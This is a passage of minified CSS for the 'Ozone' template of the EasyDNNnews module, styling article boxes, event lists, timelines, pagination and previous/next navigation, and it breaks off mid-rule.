.edn_metaDetails > span{float:right;margin:0 0 0 5px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox .edn_articleSummary{padding:0;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section{border:solid 1px #c81704;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_mediaContainer{margin:0;float:none;border-top:none !important;border-left:none !important;border-right:none !important;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_mediaContainer > a{width:100%;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_mediaContainer > a > img{width:100%;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_mediaContainer > a:hover:after{border:none;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent{padding:10px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent .edn_articleTitle{margin:0 0 5px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent .edn_articleSummary{margin-top:10px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent .edn_eventBoxLocation,.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent > time{line-height:1;font-size:13px;color:#969696;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent .edn_eventBoxLocation{margin-right:20px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent .edn_eventBoxLocation:before{content:"";color:#c81704;display:inline-block;margin-right:5px;font-family:"FontAwesome";font-size:14px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent > time:before{content:"";color:#c81704;display:inline-block;margin-right:5px;font-family:"FontAwesome";font-size:14px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple{margin-bottom:0;padding:20px 0;border-bottom:dashed 1px #bfbfbf;position:relative;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple:first-child{border-top:dashed 1px #bfbfbf;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section{position:relative;display:table;width:100%;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section:after,.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section:before{position:absolute;top:0;bottom:0;left:100%;content:"";display:none;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section:before{border-style:solid;border-width:15px;border-left-color:#c81704;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section:after{border-left-style:dashed;border-left-width:1px;border-left-color:#fff;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section > time{border-right:solid 1px #bfbfbf;padding:8px;text-align:center;display:table-cell;vertical-align:middle;width:10%;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span{display:block;color:#666161;line-height:1.2;font-family:"Roboto Condensed",sans-serif;font-size:22px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span:first-child{font-size:26px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span:last-child{font-size:13px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section > div{overflow:hidden;padding:8px 8px 8px 25px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_articleTitle{font-size:19px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_eventBoxLocation{margin-right:20px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_eventBoxLocation:before{content:"";color:#c81704;display:inline-block;margin-right:5px;font-family:"FontAwesome";font-size:14px;font-weight:normal;font-style:normal;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_readMoreButtonWrapper{text-align:left;margin:5px 0 0;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_readMore.edn_readMoreButton:hover{background-color:#7d0f03;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section > div > time:before{content:"";color:#c81704;display:inline-block;margin-right:5px;font-family:"FontAwesome";font-size:14px;font-weight:normal;font-style:normal;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover{background-color:#c81704;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover:after,.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover:before{display:block;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > time{background-color:#7d0f03;border-color:#7d0f03;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > time > span{color:#fff;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div .edn_articleTitle a{color:#fff;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div > time,.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div > time:before,.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div .edn_eventBoxLocation,.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div .edn_eventBoxLocation:before{color:#fff;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle > figure{margin:0;padding:0;position:relative;max-width:100%;overflow:hidden;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle > figure{width:100%;}}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle > figure > img{width:100%;height:auto;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle > figure > img{width:100%;}}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle > figure .edn_sss > img{-webkit-transition:all 300ms linear;-khtml-transition:all 300ms linear;-moz-transition:all 300ms linear;-ms-transition:all 300ms linear;-o-transition:all 300ms linear;transition:all 300ms linear;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle > figure > a{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;background:transparent url("/DesktopModules/EasyDNNnews/Templates/_default/Ozone/assets/images/common/blank.png");}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle > figure > a > span{display:none;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle > figure > figcaption{position:absolute;z-index:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,0.7);padding:15px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle > figure > figcaption .edn_articleTitle,.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle > figure > figcaption .edn_articleSummary{color:#fff;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle > figure > figcaption .edn_articleSummary{max-height:0;padding:0;overflow:hidden;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle > figure .edn_metaDetails{position:absolute;top:0;right:0;background-color:#000;margin:0;color:#fff;padding:5px;border-radius:0 0 0 5px;opacity:0.7;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle > figure:hover > img{-ms-transform:scale(1.05);-webkit-transform:scale(1.05);transform:scale(1.05);}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle > figure:hover > figcaption .edn_articleSummary{max-height:150px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle > figure:hover .edn_sss > img{-ms-transform:scale(1.05);-webkit-transform:scale(1.05);transform:scale(1.05);}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMain{float:left;margin-top:20px;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMain{width:100% !important;display:block;}}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2{float:right;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h2.edn_articleTitle{font-size:22px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox{float:left;width:31.3%;padding-left:3%;box-sizing:content-box;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox{width:100%;padding:0;}}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox h2.edn_articleTitle{font-size:22px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox .edn_mediaContainer a{overflow:hidden;display:inline-block;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox .edn_mediaContainer a:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;border:solid 0 rgba(255,255,255,0.4);-webkit-transition:all 150ms ease-in-out;-khtml-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-ms-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox .edn_mediaContainer a > img{border:none;padding:0;width:100%;height:auto;-webkit-transition:all 200ms ease-in-out;-khtml-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox .edn_mediaContainer a:hover:after{border-width:3px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox .edn_mediaContainer a:hover > img{-ms-transform:scale(1.05);-webkit-transform:scale(1.05);transform:scale(1.05);}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox:first-child{padding-left:0 !important;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2{width:23.5%;padding-left:2%;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2{width:48%;padding:0 1% !important;}}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 > figure figcaption{padding:5px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 > figure figcaption h2.edn_articleTitle{font-size:13px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 > figure > img{width:100%;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 h2.edn_articleTitle{font-size:18px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 .edn_metaDetails{margin:0;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2:nth-child(3){clear:left;}}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleInBox{box-sizing:content-box;width:32%;padding:0 0 20px 2%;float:left;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleInBox{width:100%;max-width:none;float:none;padding:0 0 20px;}}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticle.edn_articleInBox:first-child{padding-left:0;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticleList{margin-bottom:0;padding:5px 0;border-bottom:dashed 1px #bfbfbf;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticleList h2.edn_articleTitle{font-size:16px;margin-bottom:5px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticleList .edn_mediaContainer{margin-bottom:5px;margin-top:4px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticleList .edn_metaDetails{margin:0 0 4px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_multiArticleList .edn_articleSummary{padding:0;}@media handheld,only screen and (max-width:992px),only screen and (max-device-width:992px){.eds_news_Ozone.eds_subCollection_news .edn_smallerBoxArticlesWrapper{margin:0 -1% !important;}}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_smallerBoxArticlesWrapper{margin:0 !important;}}@media handheld,only screen and (max-width:992px),only screen and (max-device-width:992px){.eds_news_Ozone.eds_subCollection_news .edn_smallerBoxArticlesWrapper .edn_article.edn_multiArticle.edn_articleInBox{float:left;width:48% !important;padding-right:1% !important;padding-left:1% !important;}}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_smallerBoxArticlesWrapper .edn_article.edn_multiArticle.edn_articleInBox{padding-left:0 !important;padding-right:0 !important;width:100% !important;float:none;}}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline{display:table;margin:0;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline{display:block;}}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timelineTimeLocation{display:table-cell;vertical-align:top;width:140px;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timelineTimeLocation{display:inline-block;vertical-align:top;}}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timelineTimeLocation > time{display:block;font-family:"Roboto Condensed",sans-serif;line-height:1;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timelineTimeLocation > time.edn_timelineDate{color:#c81704;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timelineTimeLocation > time.edn_timelineClock{color:#666161;font-size:40px;margin:5px 0;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timelineTimeLocation .edn_eventPrice{font-family:"Roboto Condensed",sans-serif;font-size:18px;display:inline-block;margin-top:5px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage{display:table-cell;position:relative;vertical-align:top;text-align:center;max-width:100%;font-size:0;line-height:0;background:url("/DesktopModules/EasyDNNnews/Templates/_default/Ozone/assets/images/timeLineImage/guideline/predefined/timelineLine.png") center top repeat-y;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage{background:none;display:inline-block;margin-top:10px;vertical-align:top;}}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage.edn_noImage{box-sizing:content-box;-moz-box-sizing:border-box;padding:0 8px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage.edn_noImage > a{width:29px;height:29px;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage.edn_noImage > a{display:none;}}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage > a{display:inline-block;position:relative;z-index:2;border-radius:50%;border:solid 8px #e2e2e2;overflow:hidden;margin-top:-5px;max-width:100%;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage > a > img{width:100%;border-radius:50%;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent{margin-left:30px;background-color:#dadada;border:solid 1px #bcbcbc;border-radius:6px;margin-bottom:35px;margin-top:-5px;position:relative;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent{margin-left:0;margin-top:10px;}}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent:before{position:absolute;content:"";top:15px;left:-11px;width:20px;height:20px;background-color:#dadada;border:solid 1px #bcbcbc;border-right:none !important;border-top:none !important;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent:before{display:none;}}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header{border-bottom:solid 1px #bcbcbc;box-shadow:0 1px 0 0 #eee;padding:10px 25px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header > time{float:right;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header > time:before{content:"";color:#c81704;margin-right:5px;font-family:"FontAwesome";font-style:normal;font-weight:normal;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_calendarExport{margin-right:20px;float:right;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_calendarExport:after{color:#c81704;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_calendarExport:hover:after{color:#504e4e;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_articleTitle{font-size:18px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_articleTitle > a{color:#666161;text-shadow:1px 1px 1px rgba(255,255,255,0.6);}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_articleTitle > a:hover{color:#c81704;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > div{padding:5px 25px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent .edn_articleSummary{padding-top:10px;padding-bottom:10px;color:#8a8a8a;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline:last-child .edn_timeLineImage{background:none !important;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline:nth-child(even) .edn_timeLineContent{background-color:#ececec;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_timeline:nth-child(even) .edn_timeLineContent:before{background-color:#ececec;}.eds_news_Ozone.eds_subCollection_news .edNews__secondaryArticleList{width:250px;margin:0;padding:0;float:left;position:fixed;height:600px;overflow:auto;}.eds_news_Ozone.eds_subCollection_news .edNews__secondaryArticleList > div.scrollbar{background:transparent;position:absolute;top:0;right:0;width:10px;z-index:1;}.eds_news_Ozone.eds_subCollection_news .edNews__secondaryArticleList > div.scrollbar > .track{background:transparent;position:relative;height:100%;width:10px;}.eds_news_Ozone.eds_subCollection_news .edNews__secondaryArticleList > div.scrollbar > .track > .thumb{height:20px;width:10px;cursor:default;overflow:hidden;position:absolute;top:0;left:0;background:rgba(0,0,0,0.25);transition:background ease 0.2s;border-radius:5px;}.eds_news_Ozone.eds_subCollection_news .edNews__secondaryArticleList > div.scrollbar > .track > .thumb > .end{display:none;}.eds_news_Ozone.eds_subCollection_news .edNews__secondaryArticleList > div.scrollbar > .track > .thumb:hover{background:rgba(0,0,0,0.5);}.eds_news_Ozone.eds_subCollection_news .edNews__secondaryArticleList > div.viewport{overflow:hidden;position:relative;height:100%;}.eds_news_Ozone.eds_subCollection_news .edNews__secondaryArticleList > div.viewport > ul{list-style:none;position:absolute;left:0;top:0;right:0;padding:0;margin:0;}.eds_news_Ozone.eds_subCollection_news .edNews__secondaryArticleList > div.viewport > ul > li{margin:0;padding:0;border-bottom:dashed 1px #ddd;list-style-type:none;}.eds_news_Ozone.eds_subCollection_news .edNews__secondaryArticleList > div.viewport > ul > li > a{display:block;padding:5px 10px;font-size:13px;text-decoration:none;color:#646262;-webkit-transition:all 300ms ease;-khtml-transition:all 300ms ease;-moz-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;}.eds_news_Ozone.eds_subCollection_news .edNews__secondaryArticleList > div.viewport > ul > li > a:hover{color:#c81704;text-decoration:none;background-color:#eee;}.eds_news_Ozone.eds_subCollection_news .edNews__secondaryArticleList > div.viewport > ul > li.edNews__active > a{color:#000;background-color:#eee;}.eds_news_Ozone.eds_subCollection_news .edNews__secondaryArticleList + div{margin-left:280px;}.eds_news_Ozone.eds_subCollection_news .article_pager,.eds_news_Ozone.eds_subCollection_news .article_pagination table,.eds_news_Ozone.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger{border:solid 1px #c81704;border-radius:4px;margin:20px 0;font-size:0;}.eds_news_Ozone.eds_subCollection_news .article_pager a,.eds_news_Ozone.eds_subCollection_news .article_pager > span,.eds_news_Ozone.eds_subCollection_news .article_pagination a,.eds_news_Ozone.eds_subCollection_news .article_pagination > span{display:inline-block;font-size:13px;font-family:"Roboto Condensed",sans-serif;line-height:1;padding:7px 10px;border-left:solid 1px #c81704;border-right:none !important;border-bottom:none !important;border-top:none !important;-webkit-transition:all 200ms linear;-khtml-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;}.eds_news_Ozone.eds_subCollection_news .article_pager a,.eds_news_Ozone.eds_subCollection_news .article_pagination a{color:#504e4e;}.eds_news_Ozone.eds_subCollection_news .article_pager a:hover,.eds_news_Ozone.eds_subCollection_news .article_pagination a:hover{color:#fff;background-color:#FF9387;}.eds_news_Ozone.eds_subCollection_news .article_pagination{overflow:hidden;}.eds_news_Ozone.eds_subCollection_news .article_pagination a,.eds_news_Ozone.eds_subCollection_news .article_pagination > span{margin-left:-1px;}.eds_news_Ozone.eds_subCollection_news .article_pager{float:right;clear:both;overflow:hidden;}.eds_news_Ozone.eds_subCollection_news .article_pager a:first-child{border-left:none;}.eds_news_Ozone.eds_subCollection_news .article_pager a.next:after,.eds_news_Ozone.eds_subCollection_news .article_pager a.next:before,.eds_news_Ozone.eds_subCollection_news .article_pager a.last:after,.eds_news_Ozone.eds_subCollection_news .article_pager a.last:before,.eds_news_Ozone.eds_subCollection_news .article_pager a.first:after,.eds_news_Ozone.eds_subCollection_news .article_pager a.first:before,.eds_news_Ozone.eds_subCollection_news .article_pager a.prev:after,.eds_news_Ozone.eds_subCollection_news .article_pager a.prev:before,.eds_news_Ozone.eds_subCollection_news .article_pager a.edn_previusArticle:after,.eds_news_Ozone.eds_subCollection_news .article_pager a.edn_previusArticle:before,.eds_news_Ozone.eds_subCollection_news .article_pager a.edn_nextArticle:after,.eds_news_Ozone.eds_subCollection_news .article_pager a.edn_nextArticle:before{font-family:"FontAwesome";line-height:0;}.eds_news_Ozone.eds_subCollection_news .article_pager a.next:after,.eds_news_Ozone.eds_subCollection_news .article_pager a.edn_nextArticle:after{content:"";margin-left:4px;}.eds_news_Ozone.eds_subCollection_news .article_pager a.last:after{content:"";margin-left:4px;}.eds_news_Ozone.eds_subCollection_news .article_pager a.first:before{content:"";margin-right:4px;}.eds_news_Ozone.eds_subCollection_news .article_pager a.prev:before,.eds_news_Ozone.eds_subCollection_news .article_pager a.edn_previusArticle:before{content:"";margin-right:4px;}.eds_news_Ozone.eds_subCollection_news .article_pager.edn_articleScrolling{float:none;border:none;margin:0 -10px;padding:20px 10px;overflow:visible;}.eds_news_Ozone.eds_subCollection_news .article_pager.edn_articleScrolling a{border:solid 1px #c81704 !important;border-radius:4px;}.eds_news_Ozone.eds_subCollection_news .article_pager.edn_articleScrolling a.edn_previusArticle{float:left;}.eds_news_Ozone.eds_subCollection_news .article_pager.edn_articleScrolling a.edn_nextArticle{float:right;}.eds_news_Ozone.eds_subCollection_news .article_pager.edn_articleScrolling a.edn_previusArticle:hover,.eds_news_Ozone.eds_subCollection_news .article_pager.edn_articleScrolling a.edn_nextArticle:hover{background-color:#c81704;}.eds_news_Ozone.eds_subCollection_news .article_pager a.active,.eds_news_Ozone.eds_subCollection_news .article_pagination > span{color:#fff;background-color:#c81704;}.eds_news_Ozone.eds_subCollection_news .ednMoreArticlesTriggerWrapper{text-align:center;line-height:0;font-size:0;}.eds_news_Ozone.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger{position:relative;padding:0;background:none transparent;box-shadow:none;overflow:hidden;width:75%;}.eds_news_Ozone.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger > span{color:#c81704;font-family:"Roboto Condensed",sans-serif;line-height:1;font-size:15px;display:block;padding:7px 10px;}.eds_news_Ozone.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger .actionTextContainer{background-color:#fff;-webkit-transition:all 200ms linear;-khtml-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;}.eds_news_Ozone.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger .loadingOverlay{position:absolute;left:0;right:0;bottom:0;top:100%;opacity:0;-webkit-transition:opacity 200ms linear;-khtml-transition:opacity 200ms linear;-moz-transition:opacity 200ms linear;-ms-transition:opacity 200ms linear;-o-transition:opacity 200ms linear;transition:opacity 200ms linear;}.eds_news_Ozone.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger .loadingOverlay:before{content:"";display:inline-block;margin-right:10px;font-family:"FontAwesome";line-height:0;font-size:21px;font-style:normal;font-weight:normal;opacity:0.7;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.eds_news_Ozone.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger:hover .actionTextContainer{color:#fff;background-color:#c81704;}.eds_news_Ozone.eds_subCollection_news .ednMoreArticlesTriggerWrapper.loading .trigger .loadingOverlay{opacity:1;background-color:rgba(255,255,255,0.8);top:0;}.eds_news_Ozone.eds_subCollection_news .ednMoreArticlesTriggerWrapper.hide{display:none;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation{margin:25px 0;overflow:hidden;}}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a{font-size:0;line-height:0;position:fixed;display:inline-block;width:250px;top:50%;margin-top:-70px;z-index:9999;-webkit-transition:all 500ms ease;-khtml-transition:all 500ms ease;-moz-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a{position:relative;top:auto;width:130px;margin-top:0;z-index:auto;}}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage{display:inline-block;position:relative;width:100%;z-index:2;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage{height:70px !important;}}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage > img{position:relative;z-index:2;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage > img{height:70px !important;}}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage:after{background-color:rgba(0,0,0,0.4);font-family:"FontAwesome";line-height:140px;top:0;bottom:0;left:0;right:0;font-size:25px;color:#fff;z-index:1;position:absolute;border-radius:4px;-webkit-transition:padding 600ms ease;-khtml-transition:padding 600ms ease;-moz-transition:padding 600ms ease;-ms-transition:padding 600ms ease;-o-transition:padding 600ms ease;transition:padding 600ms ease;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage:after{line-height:70px !important;}}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage .edn_fixedNavTitle{top:0 !important;bottom:0 !important;overflow:hidden;border-style:none;z-index:2;text-align:left;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage .edn_fixedNavTitle{border-style:solid;width:220px 